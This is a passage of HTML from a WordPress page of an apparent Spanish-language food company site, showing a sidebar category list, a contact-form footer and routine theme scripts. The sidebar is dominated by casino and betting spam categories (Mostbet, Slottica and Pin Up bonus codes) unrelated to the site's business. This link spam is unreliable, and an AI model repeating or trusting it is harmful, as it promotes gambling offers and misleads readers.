	<li class="cat-item cat-item-134"><a href="https://casaalimenticia.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://casaalimenticia.com/category/aviator-free-game-onlain-kazino-kazaxctana-215/">Aviator Free Game Онлайн Казино Казахстана &#8211; 323</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://casaalimenticia.com/category/aviator-game-script-oficial-nogo-caita-176/">Aviator Game Script Официального Сайта &#8211; 83</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://casaalimenticia.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-gorus-v%c9%99-r%c9%99yl%c9%99r-372/">Azərbaycanda Mərc Oyunları Şirkəti Görüş Və Rəylər &#8211; 203</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://casaalimenticia.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://casaalimenticia.com/category/bmw-championship-betting-preview-predictions-odds-and-the-latest-mostbet-bonus-code-regarding-this-weeks-golfing-action-236/">Bmw Championship Betting Preview: Predictions, Odds And The Latest Mostbet Bonus Code Regarding This Weeks Golfing Action &#8211; 702</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://casaalimenticia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://casaalimenticia.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://casaalimenticia.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://casaalimenticia.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://casaalimenticia.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://casaalimenticia.com/category/casino-slottica-logowanie-wm-singapore-live-casino-127/">Casino Slottica Logowanie Wm Singapore Live Casino &#8211; 364</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://casaalimenticia.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://casaalimenticia.com/category/claim-your-current-generous-pleasant-added-bonus-at-ozwin-casino-158/">Claim Your Current Generous Pleasant Added Bonus At Ozwin Casino! &#8211; 116</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://casaalimenticia.com/category/f1-dfs-picks-in-addition-to-best-bets-pirelli-usa-grand-prix-48/">F1 Dfs Picks In Addition To Best Bets: Pirelli Usa Grand Prix &#8211; 859</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://casaalimenticia.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://casaalimenticia.com/category/itajuba-august-1974-historical-weather-data-minas-gerais-brazil-669/">Itajubá August 1974 Historical Weather Data Minas Gerais, Brazil&quot; &#8211; 731</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://casaalimenticia.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://casaalimenticia.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://casaalimenticia.com/category/leipzig-stadium-euro-venue-496/">Leipzig Stadium Euro Venue &#8211; 857</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://casaalimenticia.com/category/maharashtra-voter-list-2024-verify-name-amp-obtain-electoral-roll-pdf-format-with-photo-691/">Maharashtra Voter List 2024 Verify Name &amp; Obtain Electoral Roll Pdf Format With Photo &#8211; 382</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://casaalimenticia.com/category/mostbet-app-ecuador-guia-de-uso-durante-2024-844/">Mostbet App Ecuador Guía De Uso Durante 2024&quot; &#8211; 349</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://casaalimenticia.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://casaalimenticia.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://casaalimenticia.com/category/mostbet-benefit-code-amnyxlm-with-regard-to-nfl-week-several-200-broncos-saints-bonus-amnewyork-166/">Mostbet Benefit Code Amnyxlm With Regard To Nfl Week Several: $200 Broncos-saints Bonus Amnewyork &#8211; 390</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://casaalimenticia.com/category/mostbet-bonus-code-rotowire-get-1000-promo-cowboys-browns-amp-more-nfl-odds-274/">Mostbet Bonus Code Rotowire: Get $1000 Promo Cowboys-browns &amp; More Nfl Odds &#8211; 601</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://casaalimenticia.com/category/mostbet-brazilian-review-can-a-person-bet-with-mostbet-from-brazil-842/">Mostbet Brazilian Review Can A Person Bet With Mostbet From Brazil? &#8211; 90</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://casaalimenticia.com/category/mostbet-casino-online-uz/">Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://casaalimenticia.com/category/mostbet-join-offer-2024-mostbet-promo-code-805/">Mostbet Join Offer 2024 Mostbet Promo Code&quot; &#8211; 863</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://casaalimenticia.com/category/mostbet-las-vegas-bonus-code-rotowire-1000-bonus-intended-for-vt-uva-amp-week-2-nfl-odds-231/">Mostbet Las Vegas Bonus Code Rotowire: $1000 Bonus Intended For Vt, Uva &amp; Week 2 Nfl Odds &#8211; 313</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://casaalimenticia.com/category/mostbet-north-carolina-bonus-code-obtain-200-promo-in-unc-vs-duke-404/">Mostbet North Carolina Bonus Code: Obtain $200 Promo In Unc Vs Duke &#8211; 302</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://casaalimenticia.com/category/mostbet-sportsbook-amp-casino-on-the-app-store-337/">‎mostbet Sportsbook &amp; Casino On The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://casaalimenticia.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://casaalimenticia.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://casaalimenticia.com/category/mostbet-%cf%83%cf%84%ce%bf-app-store-941/">‎mostbet Στο App Store &#8211; 646</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://casaalimenticia.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://casaalimenticia.com/category/new-trend-in-india-cybersports-betting-on-mostbet-iphone-app-184/">New Trend In India Cybersports Betting On Mostbet Iphone App&quot; &#8211; 495</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://casaalimenticia.com/category/nigeria-210/">Nigeria&quot; &#8211; 354</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://casaalimenticia.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://casaalimenticia.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://casaalimenticia.com/category/ozwin-casino-real-time-768/">Ozwin Casino Real Time &#8211; 21</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://casaalimenticia.com/category/ozwin-codes-2025-games-live-625/">Ozwin Codes 2023 Games Live &#8211; 228</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://casaalimenticia.com/category/ozwin-50-zero-deposit-added-bonus-new-in-inclusion-to-current-players-832/">Ozwin: $50 Zero Deposit Added Bonus New In Inclusion To Current Players &#8211; 844</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://casaalimenticia.com/category/paide-linnameeskond-vs-jk-narva-trans-are-living-score-meistriliiga-sports-10-august-2024-121/">Paide Linnameeskond Vs Jk Narva Trans Are Living Score Meistriliiga Sports 10 August 2024 &#8211; 548</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://casaalimenticia.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://casaalimenticia.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://casaalimenticia.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://casaalimenticia.com/category/pin-up-casino-resmi-sayti-slot-mashinlari-799/">Pin Up Casino Rəsmi Saytı Slot Maşınları &#8211; 896</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://casaalimenticia.com/category/pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-55/">Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı &#8211; 463</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://casaalimenticia.com/category/recenze-slottica-best-casino-online-191/">Recenze Slottica Best Casino Online &#8211; 733</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://casaalimenticia.com/category/slottica-10-euro-bonus-zasady-zakladow-795/">Slottica 10 Euro Bonus Zasady Zakładów &#8211; 832</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://casaalimenticia.com/category/slottica-10e-bonus-best-no-account-casino-50/">Slottica 10€ Bonus Best No Account Casino &#8211; 982</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://casaalimenticia.com/category/slottica-25-euro-bonus-czeka-na-ciebie-574/">Slottica 25 Euro Bonus Czeka Na Ciebie &#8211; 663</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://casaalimenticia.com/category/slottica-29-durnung-wins-graj-demo-867/">Slottica 29 Durnung Wins Graj Demo &#8211; 493</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://casaalimenticia.com/category/slottica-50-dog-house-megaways-graj-623/">Slottica 50 Dog House Megaways Graj &#8211; 744</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://casaalimenticia.com/category/slottica-50-free-spins-powitalne-dla-155/">Slottica 50 Free Spins Powitalne Dla &#8211; 101</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://casaalimenticia.com/category/slottica-50-free-spins-prawym-gornym-109/">Slottica 50 Free Spins Prawym Górnym &#8211; 274</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://casaalimenticia.com/category/slottica-81-popularne-gry-226/">Slottica 81 Popularne Gry &#8211; 119</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://casaalimenticia.com/category/slottica-96-best-online-casino-slots-ireland-162/">Slottica 96 Best Online Casino Slots Ireland &#8211; 616</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://casaalimenticia.com/category/slottica-aplikacja-android-wplac-co-najmniej-92/">Slottica Aplikacja Android Wpłać Co Najmniej &#8211; 733</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://casaalimenticia.com/category/slottica-app-atrakcyjnymi-bonusami-750/">Slottica App Atrakcyjnymi Bonusami &#8211; 76</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://casaalimenticia.com/category/slottica-betrug-betsson-live-casino-221/">Slottica Betrug Betsson Live Casino &#8211; 344</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://casaalimenticia.com/category/slottica-bonus-no-deposit-willemstad-curacao-734/">Slottica Bonus No Deposit Willemstad Curacao &#8211; 975</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://casaalimenticia.com/category/slottica-casino-50-free-spins-best-playtech-casino-game-716/">Slottica Casino 50 Free Spins Best Playtech Casino Game &#8211; 695</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://casaalimenticia.com/category/slottica-casino-bewertung-which-online-casino-has-the-best-payouts-816/">Slottica Casino Bewertung Which Online Casino Has The Best Payouts &#8211; 971</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://casaalimenticia.com/category/slottica-casino-brasil-live-casino-spielshows-54/">Slottica Casino Brasil Live Casino Spielshows &#8211; 904</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://casaalimenticia.com/category/slottica-casino-chile-1xbet-demo-casino-196/">Slottica Casino Chile 1xbet Demo Casino &#8211; 343</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://casaalimenticia.com/category/slottica-casino-download-best-irish-casino-sites-149/">Slottica Casino Download Best Irish Casino Sites &#8211; 363</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://casaalimenticia.com/category/slottica-casino-mobile-best-casino-without-verification-645/">Slottica Casino Mobile Best Casino Without Verification &#8211; 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://casaalimenticia.com/category/slottica-casino-no-deposit-bonus-dla-wszystkich-nowych-633/">Slottica Casino No Deposit Bonus Dla Wszystkich Nowych &#8211; 337</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://casaalimenticia.com/category/slottica-casino-play-online-darmowymi-spinami-195/">Slottica Casino Play Online Darmowymi Spinami &#8211; 234</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://casaalimenticia.com/category/slottica-casinos-zarowno-dla-nowych-jak-482/">Slottica Casinos Zarówno Dla Nowych Jak &#8211; 880</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://casaalimenticia.com/category/slottica-club-aplikacja-mobilna-graj-260/">Slottica Club Aplikacja Mobilna Graj &#8211; 180</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://casaalimenticia.com/category/slottica-com-best-online-casino-for-aus-players-648/">Slottica Com Best Online Casino For Aus Players &#8211; 216</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://casaalimenticia.com/category/slottica-darmowe-spiny-bez-depozytu-tworzony-przez-playson-29/">Slottica Darmowe Spiny Bez Depozytu Tworzony Przez Playson &#8211; 376</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://casaalimenticia.com/category/slottica-e-confiavel-karty-bankowe-216/">Slottica É Confiável Karty Bankowe &#8211; 792</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://casaalimenticia.com/category/slottica-entrar-best-casino-site-austria-853/">Slottica Entrar Best Casino Site Austria &#8211; 62</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://casaalimenticia.com/category/slottica-freispiele-dostepna-zarowno-799/">Slottica Freispiele Dostępna Zarówno &#8211; 101</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://casaalimenticia.com/category/slottica-guncel-girish-best-uk-casino-no-deposit-bonus-459/">Slottica Güncel Giriş Best Uk Casino No Deposit Bonus &#8211; 221</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://casaalimenticia.com/category/slottica-indir-online-casino-with-live-dealers-338/">Slottica Indir Online Casino With Live Dealers &#8211; 14</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://casaalimenticia.com/category/slottica-indir-roulette-blackjack-441/">Slottica Indir Roulette Blackjack &#8211; 656</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://casaalimenticia.com/category/slottica-kod-promocyjny-bez-depozytu-graj-darmowy-bonus-dla-37/">Slottica Kod Promocyjny Bez Depozytu Graj Darmowy Bonus Dla &#8211; 740</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://casaalimenticia.com/category/slottica-kontakt-best-withdrawal-online-casino-australia-336/">Slottica Kontakt Best Withdrawal Online Casino Australia &#8211; 450</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://casaalimenticia.com/category/slottica-kontakt-pragmatic-tak-szybko-jak-910/">Slottica Kontakt Pragmatic Tak Szybko Jak &#8211; 446</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://casaalimenticia.com/category/slottica-logowanie-best-casino-sites-for-winning-687/">Slottica Logowanie Best Casino Sites For Winning &#8211; 411</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://casaalimenticia.com/category/slottica-logowanie-dama-muerta-graj-978/">Slottica Logowanie Dama Muerta Graj &#8211; 512</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://casaalimenticia.com/category/slottica-mobile-best-live-casino-singapore-459/">Slottica Mobile Best Live Casino Singapore &#8211; 907</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://casaalimenticia.com/category/slottica-online-zywo-sport-cybersport-765/">Slottica Online Żywo Sport Cybersport &#8211; 345</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://casaalimenticia.com/category/slottica-reviews-przez-playson-i-zdobadz-985/">Slottica Reviews Przez Playson I Zdobądź &#8211; 470</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://casaalimenticia.com/category/slottica-spiele-best-casino-promotion-333/">Slottica Spiele Best Casino Promotion &#8211; 314</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://casaalimenticia.com/category/slottica-sports-slottica-casino-login-209/">Slottica Sports Slottica Casino Login &#8211; 933</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://casaalimenticia.com/category/slottica-yeni-girish-live-casino-offers-india-823/">Slottica Yeni Giriş Live Casino Offers India &#8211; 520</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://casaalimenticia.com/category/slottica-zaloguj-sie-tym-rowniez-825/">Slottica Zaloguj Się Tym Również &#8211; 110</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://casaalimenticia.com/category/slottica-analise-completa-do-cassino-online-646/">Slottica: Análise Completa Do Cassino Online &#8211; 92</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://casaalimenticia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://casaalimenticia.com/category/upgraded-mostbet-bonus-code-dimers-secure-1-2k-betting-deal-regarding-monday-night-soccer-tonight-894/">Upgraded Mostbet Bonus Code Dimers: Secure $1 2k Betting Deal Regarding Monday Night Soccer Tonight &#8211; 367</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://casaalimenticia.com/category/uyelik-bonusu-erishim-oyunlar-583/">Üyelik Bonusu, Erişim, Oyunlar &#8211; 764</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://casaalimenticia.com/category/vulkan-vegas-25-euro-bonus-guthaben-fur-registrierung-747/">Vulkan Vegas 25 Euro Bonus Guthaben Für Registrierung &#8211; 339</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://casaalimenticia.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></aside><aside id="block-8" class="widget widget_block"></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
				</footer><!-- #colophon -->
<div class="ekit-template-content-markup ekit-template-content-footer">		<div data-elementor-type="wp-post" data-elementor-id="1858" class="elementor elementor-1858" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8997e83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8997e83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12c0da5" data-id="12c0da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-063ec81 elementor-widget elementor-widget-spacer" data-id="063ec81" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a18669 elementor-widget elementor-widget-text-editor" data-id="0a18669" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 24pt;">Sigue tu experiencia </span></p><p><span style="font-size: 24pt;">en nuestra comunidad</span></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa3b0b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa3b0b0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0aee82" data-id="c0aee82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7833387 elementor-view-default elementor-widget elementor-widget-icon" data-id="7833387" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/casal.alimenticia/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0fd8966" data-id="0fd8966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332a514 elementor-view-default elementor-widget elementor-widget-icon" data-id="332a514" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/casal.alimenticia/">
			<i aria-hidden="true" class="icon icon-instagram-1"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-df098cf elementor-widget elementor-widget-text-editor" data-id="df098cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Centro de Ayuda</p>								</div>
				</div>
				<div class="elementor-element elementor-element-65d507d elementor-widget elementor-widget-spacer" data-id="65d507d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d937ea" data-id="5d937ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-850b323 elementor-widget elementor-widget-image" data-id="850b323" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="482" height="152" src="https://casaalimenticia.com/wp-content/uploads/2023/03/Footer-e1678830537556.png" class="attachment-large size-large wp-image-1870" alt="" srcset="https://casaalimenticia.com/wp-content/uploads/2023/03/Footer-e1678830537556.png 482w, https://casaalimenticia.com/wp-content/uploads/2023/03/Footer-e1678830537556-300x95.png 300w" sizes="(max-width: 482px) 100vw, 482px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8bd2379 elementor-widget__width-initial ekit_wpForms_container-form-button-custom elementor-widget elementor-widget-elementskit-wp-forms" data-id="8bd2379" data-element_type="widget" data-widget_type="elementskit-wp-forms.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con ekit_wpForms_container"><div class="wpforms-container " id="wpforms-11"><form id="wpforms-form-11" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="11" method="post" enctype="multipart/form-data" action="/category/slottica-spiele-best-casino-promotion-333/" data-token="91dbc3efd2a55e9df5535cdb72c562a5" data-token-time="1762604905"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-11-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-11-field_0">NOMBRE <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-11-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-11-field_1">CORREO ELECTRÓNICO <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-11-field_3-container" class="wpforms-field wpforms-field-name" data-field-id="3"><label class="wpforms-field-label" for="wpforms-11-field_3">TELÉFONO</label><input type="text" id="wpforms-11-field_3" class="wpforms-field-large" name="wpforms[fields][3]" ></div><div id="wpforms-11-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-11-field_2">¿CÓMO PODEMOS AYUDARTE? <span class="wpforms-required-label">*</span></label><textarea id="wpforms-11-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-11-field_4-container" class="wpforms-field wpforms-field-checkbox" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide">He leído y acepto la Política de Privacidad <span class="wpforms-required-label">*</span></label><ul id="wpforms-11-field_4" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-11-field_4_1" name="wpforms[fields][4][]" value="He leído y acepto la Política de Privacidad" required ><label class="wpforms-field-label-inline" for="wpforms-11-field_4_1">He leído y acepto la Política de Privacidad</label></li></ul></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11"><input type="hidden" name="page_title" value="Slottica Spiele Best Casino Promotion &#8211; 314"><input type="hidden" name="page_url" value="https://casaalimenticia.com/category/slottica-spiele-best-casino-promotion-333/"><input type="hidden" name="url_referer" value=""><button type="submit" name="wpforms[submit]" id="wpforms-submit-11" class="wpforms-submit" data-alt-text="ENVIANDO..." data-submit-text="COTIZAR" aria-live="assertive" value="wpforms-submit">COTIZAR</button><img src="https://casaalimenticia.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Cargando"></div></form></div>  <!-- .wpforms-container --></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c2744f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c2744f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99f195c" data-id="99f195c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-886f9eb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="886f9eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-df51da6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df51da6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0137b" data-id="0a0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44d7c5a elementor-widget elementor-widget-text-editor" data-id="44d7c5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© CASAL ALIMENTICIA ®  </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6df7a97" data-id="6df7a97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-396d62a elementor-widget elementor-widget-text-editor" data-id="396d62a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Términos y condiciones          Aceptación de Cookies          Política de Privacidad</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script>
		
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
